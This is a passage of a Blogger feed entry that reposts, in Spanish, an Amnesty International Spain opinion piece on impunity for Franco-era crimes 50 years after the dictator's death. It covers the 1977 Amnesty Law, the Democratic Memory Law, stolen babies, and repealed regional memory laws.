href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfzi7wHc96GOIDYs9wv-2QsBd2Mipfp3OAQbRDxY2Ow-YjSBpxiyjGUVaqh7Q5MgBCt4S4nz1KcvSBIYlFkuI7JfeOIxcZJMeafh5aKla0x_xFbTxjFdMnVh9Eq57eoq_IRjQOmrXD_43dwhzYITNJmjp3NEyY1w7J-ab-hWB43TJXSFl9R_leiu4c81F\/s1920\/50%20a%C3%B1os%20tras%20la%20muerte%20de%20Franco_%20Impunidad,%20falta%20de%20verdad%20y%20de%20reparaci%C3%B3n%20para%20las%20v%C3%ADctimas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfzi7wHc96GOIDYs9wv-2QsBd2Mipfp3OAQbRDxY2Ow-YjSBpxiyjGUVaqh7Q5MgBCt4S4nz1KcvSBIYlFkuI7JfeOIxcZJMeafh5aKla0x_xFbTxjFdMnVh9Eq57eoq_IRjQOmrXD_43dwhzYITNJmjp3NEyY1w7J-ab-hWB43TJXSFl9R_leiu4c81F\/s320\/50%20a%C3%B1os%20tras%20la%20muerte%20de%20Franco_%20Impunidad,%20falta%20de%20verdad%20y%20de%20reparaci%C3%B3n%20para%20las%20v%C3%ADctimas.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E50 años tras la muerte de Franco: Impunidad, falta de verdad y de reparación para las víctimas\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ECuando pensamos en el final del franquismo, una de las frases que nos puede venir a la mente es que “Franco murió matando”. Otro clásico es que “lo dejó todo atado y bien atado”. Si lo segundo puede generar diversidad de opiniones según a quien preguntes, lo primero resultó un hecho incontestable. A 50 años de la muerte del dictador Franco y cuando se cumplen 3 años de la aprobación de la Ley de Memoria Democrática, lamentablemente aún hoy queda mucho por hacer.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Cblockquote\u003ECarlos Escaño, Responsable de campañas temáticas de derechos humanos de Amnistía Internacional\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E50 años de los últimos fusilamientos de Franco\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERecordamos la funesta fecha del 27 de septiembre de 1975. Nos \nencontramos a menos de dos meses de la muerte del dictador, cuando se \nejecutaron \u003Cstrong\u003Elas cinco últimas penas de muerte en el Estado español\u003C\/strong\u003E.\n Una condena ordenada por Franco, que fue matar a sangre fría y no \ndejando espacio al error, siendo completamente irreparable. Desde \nentonces no se volvería nunca más a aplicar en España este trato, \nconsiderado como el exponente máximo de pena cruel, inhumana y \ndegradante.\n    \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n    \n                    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        50 años después podemos identificar avances pero bastante \ninsuficientes. Si la Ley de Memoria Histórica de 2007 significó un \u003Ca data-mrf-link=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/noticias\/noticia\/articulo\/un-ano-despues-de-la-ley-de-memoria-historica-las-victimas-de-la-guerra-civil-y-el-franquismo-tien\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/noticias\/noticia\/articulo\/un-ano-despues-de-la-ley-de-memoria-historica-las-victimas-de-la-guerra-civil-y-el-franquismo-tien\/\" target=\"_blank\"\u003Eligero paso adelante pero alejado de las obligaciones internacionales de España\u003C\/a\u003E, con la \u003Cstrong\u003ELey de Memoria Democrática del 20 de octubre de 2022\u003C\/strong\u003E\n se incluyeron avances como la nulidad de algunas sentencias dictadas en\n el marco de procedimientos injustos. El Gobierno declaró “ilegítima y \nnula” la pena de muerte dictada en 1975 contra \u003Cstrong\u003EXosé Humberto Baena.\u003C\/strong\u003E\n Se trata del último fusilado por el franquismo. El ministro de Política\n Territorial y Memoria Democrática, Ángel Víctor Torres, envió a la \nfamilia de Baena la “Declaración de Reconocimiento y Reparación \nPersonal” que anulaba su sentencia.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Igualmente el Gobierno entregó en octubre de 2024 una \ndeclaración de reconocimiento y reparación a la familia del anarquista \ncatalán \u003Cstrong\u003ESalvador Puig Antich\u003C\/strong\u003E, quien fue ejecutado por \ngarrote vil el 2 de marzo de 1974 tras ser condenado a muerte en un \njuicio plagado de irregularidades. Su hermana Inmaculada manifestó que \nsu familia llevaba “50 años luchando por la dignidad de nuestro hermano \nSalvador. Para nosotras es muy importante”.\n    \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n\n                \n    \n\n\n\n\n\n\n    \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\n                    \n                                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                            \u003Csource type=\"image\/webp\"\u003E\u003C\/source\u003E\n                        \n            \u003Cimg alt=\"Manifestación en Madrid sobre el caso de bebés robados\" class=\"moz-reader-block-img\" data-src=\"https:\/\/static.eldiario.es\/clip\/57268572-b50a-4330-8307-22e390f5ea92_16-9-discover-aspect-ratio_default_0.jpg\" src=\"https:\/\/static.eldiario.es\/clip\/57268572-b50a-4330-8307-22e390f5ea92_16-9-discover-aspect-ratio_default_0.jpg\" \/\u003E\n\n            \u003C\/picture\u003E\u003C\/span\u003E\n\n\n\n            \n        \u003C\/figure\u003E\u003C\/div\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E50 años de impunidad con la Ley de Amnistía como excusa\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Sobre aquello de que se dejara todo atado cabe recordar que \u003Ca data-mrf-link=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/noticias\/noticia\/articulo\/ley-de-amnistia-1977-una-excusa-que-dura-40-anos\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/noticias\/noticia\/articulo\/ley-de-amnistia-1977-una-excusa-que-dura-40-anos\/\" target=\"_blank\"\u003Edesde Amnistía Internacional llevamos mucho tiempo denunciando el impacto de la \u003C\/a\u003E\u003Ca data-mrf-link=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/noticias\/noticia\/articulo\/ley-de-amnistia-1977-una-excusa-que-dura-40-anos\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/noticias\/noticia\/articulo\/ley-de-amnistia-1977-una-excusa-que-dura-40-anos\/\" target=\"_blank\"\u003E\u003Cstrong\u003ELey de Amnistía 1977\u003C\/strong\u003E\u003C\/a\u003E.\n Una excusa que también va camino de durar 50 años. Y es que la Ley de \nMemoria Democrática no eliminó los obstáculos para investigar \njudicialmente los crímenes del franquismo, ni para avanzar en el \nesclarecimiento de las graves violaciones de derechos humanos cometidas \nen ese periodo. La Ley de Amnistía ha sido uno de los argumentos más \nutilizados por los distintos poderes del Estado español para denegar el \nderecho a verdad, justicia y reparación de las víctimas de la Guerra \nCivil y el franquismo. Ante ello es esencial que el Parlamento modifique\n la Ley de Amnistía de 1977 y reforme el Código Penal para incorporar el\n principio de legalidad desde una perspectiva del derecho internacional.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Pese a todo, desde organizaciones de la sociedad civil se continúa impulsando la \u003Cstrong\u003Einvestigación judicial de crímenes cometidos por la dictadura franquista\u003C\/strong\u003E. Un ejemplo de ello es la \u003Ca data-mrf-link=\"https:\/\/www.ceaqua.org\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.ceaqua.org\/\" target=\"_blank\"\u003ECoordinadora estatal de apoyo a la Querella Argentina contra crímenes del franquismo (CEAQUA)\u003C\/a\u003E\n que lleva trabajando desde 2013 promoviendo un movimiento social de \napoyo a la presentación de querellas. En los últimos años, se han \npresentado más de 100 querellas por torturas, desaparición forzada, \nejecuciones extrajudiciales, robo de bebés y trabajo esclavo.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELentos avances y otros que no llegan\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Entre los escasos avances de los que vamos teniendo noticia cabe\n destacar que en mayo de 2025, con motivo de la celebración del 80 \naniversario de la liberación del campo de exterminio de Mauthausen, \u003Cstrong\u003Ela Fiscalía de Derechos Humanos y Memoria Democrática\u003C\/strong\u003E inició una \u003Ca data-mrf-link=\"https:\/\/www.fiscal.es\/web\/fiscal\/-\/la-fiscalia-de-derechos-humanos-y-memoria-democratica-investiga-por-primera-vez-la-muerte-de-miles-de-espanoles-en-los-campos-de-exterminio-nazis\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.fiscal.es\/web\/fiscal\/-\/la-fiscalia-de-derechos-humanos-y-memoria-democratica-investiga-por-primera-vez-la-muerte-de-miles-de-espanoles-en-los-campos-de-exterminio-nazis\" target=\"_blank\"\u003Einvestigación\n para esclarecer responsabilidades y la existencia de una estrategia \nconjunta entre la dictadura española y el Régimen Nazi\u003C\/a\u003E en la \ndetención y posterior traslado de miles de españoles exiliados en \nFrancia, a diferentes campos de exterminio. Se trata de 4.435 españoles \nfallecidos, muchos de los cuales no se han podido identificar aún. Con \nello se pretende el esclarecimiento de graves violaciones del Derecho \nInternacional de los Derechos Humanos.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                \n\n        \n    \n\n\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n\n                \n    \n\n\n\n\n\n\n    \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\n                    \n                                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                            \u003Csource type=\"image\/webp\"\u003E\u003C\/source\u003E\n                        \n            \u003Cimg alt=\"Acción de Amnistía Internacional exigiendo verdad, justicia y reparación\" class=\"moz-reader-block-img\" data-src=\"https:\/\/static.eldiario.es\/clip\/a52649b8-7879-4438-9752-36798a11eb39_16-9-discover-aspect-ratio_default_0.jpg\" src=\"https:\/\/static.eldiario.es\/clip\/a52649b8-7879-4438-9752-36798a11eb39_16-9-discover-aspect-ratio_default_0.jpg\" \/\u003E\n\n            \u003C\/picture\u003E\u003C\/span\u003E\n\n\n\n            \n        \u003C\/figure\u003E\u003C\/div\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Preocupa no obstante la \u003Cstrong\u003Elentitud en la implementación de la Ley de Memoria Democrática\u003C\/strong\u003E \u003Cstrong\u003E3 años después de su aprobación. \u003C\/strong\u003EPor\n ejemplo, con la falta de su desarrollo reglamentario o con la falta de \ninformación sobre las comisiones técnicas contempladas en la ley. En \nabril de 2024 \u003Ca data-mrf-link=\"https:\/\/mpt.gob.es\/prensa\/actualidad\/noticias\/2024\/Abril\/20240423.html\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/mpt.gob.es\/prensa\/actualidad\/noticias\/2024\/Abril\/20240423.html\" target=\"_blank\"\u003Eel Gobierno creó tres comisiones\u003C\/a\u003E\u003Cstrong\u003E \u003C\/strong\u003Esobre\n reconciliación con el pueblo gitano, reparación a víctimas de la guerra\n y la dictadura y vulneración de derechos humanos al inicio de la \ndemocracia. Pero a día de hoy no hay información\u003Cstrong\u003E \u003C\/strong\u003Esobre cómo marchan estas comisiones, siendo necesaria una mayor publicidad de lo que están haciendo.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb style=\"color: #674ea7;\"\u003EUna Ley de Bebés Robados necesaria pero que no llega \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Tampoco olvidamos la falta de aprobación de la \u003Cstrong\u003ELey de Bebés Robados\u003C\/strong\u003E,\n cuya tramitación ha decaído en las últimas legislaturas. En marzo de \n2021, Amnistía Internacional hizo pública la investigación 'Tiempo de \nverdad y de justicia', en la que denunciaba los \u003Ca data-mrf-link=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/espana\/franquismo\/#c8083\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/espana\/franquismo\/#c8083\" target=\"_blank\"\u003Eobstáculos y dificultades que enfrentan en sus procesos de búsqueda aquellas personas que desean conocer su identidad y origen\u003C\/a\u003E, así como de aquellas que sospechan haber sufrido la sustracción de sus hijos e hijas.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Recientemente celebramos la \u003Ca data-mrf-link=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/noticias\/noticia\/articulo\/mexico-primera-sentencia-que-aborda-como-posible-desaparicion-forzada-un-caso-de-bebe-robado-en-espana\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/www.es.amnesty.org\/en-que-estamos\/noticias\/noticia\/articulo\/mexico-primera-sentencia-que-aborda-como-posible-desaparicion-forzada-un-caso-de-bebe-robado-en-espana\/\" target=\"_blank\"\u003Esentencia de la Suprema Corte de Justicia de la Nación de México del agosto de 2025 en el caso de Ligia Ceballos\u003C\/a\u003E,\n que determinó que existen hechos relevantes aún por esclarecer. Por \nello, ordenó a la Fiscalía General de la República reanudar la \ninvestigación, con el objetivo de que Lily pueda recuperar su identidad,\n conocer sus orígenes biológicos y establecer un vínculo con su familia,\n debiendo determinarse si fue sustraída ilícitamente en el marco de \npolíticas represivas de la dictadura franquista.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Llama la atención que a estas alturas tengamos que seguir \ncelebrando avances que vengan desde fuera, en este caso México, o \nArgentina en otras ocasiones. Mientras, el Estado español continua sin \nemprender investigaciones exhaustivas y sin tramitar la Proposición de \nLey sobre ‘bebés robados’.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                \n\n        \n    \n\n\n    \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\n\n                \n    \n\n\n\n\n\n\n    \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\n                    \n                                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 576px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(max-width: 767px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/webp\"\u003E\u003C\/source\u003E\n                                \u003Csource media=\"(min-width: 768px)\" type=\"image\/jpg\"\u003E\u003C\/source\u003E\n            \n                            \u003Csource type=\"image\/webp\"\u003E\u003C\/source\u003E\n                        \n            \u003Cimg alt=\"Entrega de firmas recogidas por AI en el Congreso\" class=\"moz-reader-block-img\" data-src=\"https:\/\/static.eldiario.es\/clip\/f0611f15-a585-4d68-888e-068f7074ddc4_16-9-discover-aspect-ratio_default_0.jpg\" src=\"https:\/\/static.eldiario.es\/clip\/f0611f15-a585-4d68-888e-068f7074ddc4_16-9-discover-aspect-ratio_default_0.jpg\" \/\u003E\n\n            \u003C\/picture\u003E\u003C\/span\u003E\n\n\n\n            \n        \u003C\/figure\u003E\u003C\/div\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ERetrocesos con las leyes autonómicas\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Además resulta bien preocupante la sucesión de \u003Cstrong\u003Enormas que derogan o sustituyen leyes autonómicas de memoria previamente aprobadas\u003C\/strong\u003E. \u003Ca data-mrf-link=\"https:\/\/blogs.es.amnesty.org\/extremadura\/2025\/10\/09\/amnistia-internacional-rechaza-la-ley-de-concordia\/\" data-mrf-recirculation=\"links-noticia\" href=\"https:\/\/blogs.es.amnesty.org\/extremadura\/2025\/10\/09\/amnistia-internacional-rechaza-la-ley-de-concordia\/\" target=\"_blank\"\u003EEl pasado 9 de octubre la Asamblea de Extremadura aprobó la Ley de Concordia\u003C\/a\u003E\n con los votos de PP y VOX, que deniega a las víctimas del franquismo su\n derecho a verdad, justicia y reparación, invisibilizando las graves \nviolaciones de derechos humanos cometidas durante el franquismo, sin \nreconocer la responsabilidad del régimen en su perpetración.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n            \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Extremadura se une así a los retrocesos producidos en otras \ncomunidades autónomas como Aragón, Comunidad Valenciana y Cantabria que \nen 2024 derogaron sus leyes autonómicas de memoria. A esto se suma la \namenaza de un nuevo retroceso en Baleares, con la iniciativa presentada \npor VOX en el Parlament para derogar la ley de memoria, aprobada en \n2018, y sobre la que el Partido Popular se ha comprometido a votar a \nfavor.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n                            \n                            \n        \n                \n        \n    \n            \n                        \n\n        \n    \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        A los escasos avances con la Ley de Memoria Democrática, la \nfalta de aprobación de la Ley de Bebés Robados y la derogación de leyes \nautonómicas se suma una deficiente transparencia con las organizaciones \nmemorialistas y con la ciudadanía. Mientras tanto, la lucha desde la \nsociedad civil por la verdad, justicia y reparación de los crímenes del \nfranquismo continúa imparable.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n\n    \n        \n    \n    \n    \n        \n    \n    \n        \n    \n        \n        \n    \n        \n                    \n                \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.eldiario.es\/amnistiaespana\/50-anos-muerte-franco-impunidad-falta-reparacion-victimas_132_12697553.html\" target=\"_blank\"\u003Eeldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2695444253032651407\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2695444253032651407?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2695444253032651407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2695444253032651407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/50-anos-tras-la-muerte-de-franco.html","title":"50 años tras la muerte de Franco: Impunidad, falta de verdad y de reparación para las víctimas"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSfzi7wHc96GOIDYs9wv-2QsBd2Mipfp3OAQbRDxY2Ow-YjSBpxiyjGUVaqh7Q5MgBCt4S4nz1KcvSBIYlFkuI7JfeOIxcZJMeafh5aKla0x_xFbTxjFdMnVh9Eq57eoq_IRjQOmrXD_43dwhzYITNJmjp3NEyY1w7J-ab-hWB43TJXSFl9R_leiu4c81F\/s72-c\/50%20a%C3%B1os%20tras%20la%20muerte%20de%20Franco_%20Impunidad,%20falta%20de%20verdad%20y%20de%20reparaci%C3%B3n%20para%20las%20v%C3%ADctimas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3456969236425151268"},"published":{"$t":"2025-10-17T06:34:00.001+02:00"},"updated":{"$t":"2025-10-17T06:34:11.866+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"derecho a 